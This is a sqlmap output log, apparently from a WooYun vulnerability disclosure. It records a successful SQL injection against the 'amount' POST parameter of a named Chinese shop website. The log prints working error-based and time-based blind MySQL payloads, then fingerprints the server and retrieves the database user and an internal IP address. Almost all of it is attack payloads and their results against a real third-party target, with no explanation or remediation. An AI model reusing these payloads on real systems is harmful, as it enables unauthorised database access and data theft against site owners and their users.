 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: amount (POST)
    Type: error-based
    Title: MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)
    Payload: amount=1 PROCEDURE ANALYSE(EXTRACTVALUE(7436,CONCAT(0x5c,0x71626276
71,(SELECT (CASE WHEN (7436=7436) THEN 1 ELSE 0 END)),0x7178787171)),1)&last=0
    Type: AND/OR time-based blind
    Title: MySQL >= 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTR
ACTVALUE)
    Payload: amount=1 PROCEDURE ANALYSE(EXTRACTVALUE(4068,CONCAT(0x5c,(BENCHMARK
(5000000,MD5(0x56536650))))),1)&last=0
---
[18:27:03] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5.1
[18:27:03] [INFO] fetching current user
[18:27:03] [WARNING] reflective value(s) found and filtering out
[18:27:03] [INFO] retrieved: mkshop@192.168.193.101
current user:    'mkshop@192.168.193.101'
[18:27:03] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\m.shop.zymk.cn'
www.wooyun.org